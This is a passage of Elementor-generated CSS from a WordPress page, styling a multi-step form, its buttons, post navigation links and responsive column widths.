);}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button span{gap:10px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group > label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field{color:#211f40;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field, .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d7d7d9;border-radius:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d7d7d9;border-radius:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-select-wrapper::before{color:#d7d7d9;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-next:hover{background-color:#16163f;color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]:hover{background-color:#16163f;color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]:hover svg *{fill:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-827fd4a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5 > .elementor-container{max-width:1200px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5{margin-top:0px;margin-bottom:150px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--label{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--label{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--label, .elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--title, .elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--title{color:#16163f;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:400;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .post-navigation__arrow-wrapper{color:#16163f;fill:#16163f;font-size:21px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__link a {gap:20px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__separator{background-color:#d2d1d8;width:1px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation{color:#d2d1d8;border-block-width:1px;padding:40px 0;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}@media(min-width:768px){.elementor-22767 .elementor-element.elementor-element-4a64a0d2{width:65%;}.elementor-22767 .elementor-element.elementor-element-20dd86b0{width:35%;}.elementor-22767 .elementor-element.elementor-element-b656a98{width:28.25%;}.elementor-22767 .elementor-element.elementor-element-35198fe4{width:71.75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22767 .elementor-element.elementor-element-4a64a0d2{width:100%;}.elementor-22767 .elementor-element.elementor-element-20dd86b0{width:100%;}}@media(max-width:1024px){.elementor-22767 .elementor-element.elementor-element-47dd927{margin-top:80px;margin-bottom:80px;padding:0px 25px 0px 25px;}.elementor-22767 .elementor-element.elementor-element-4a64a0d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5{padding:0px 25px 0px 25px;}}@media(max-width:767px){.elementor-22767 .elementor-element.elementor-element-b656a98{width:50%;}.elementor-22767 .elementor-element.elementor-element-35198fe4{width:50%;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d:after{content:"0.66";}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__thumbnail__link{width:32%;}}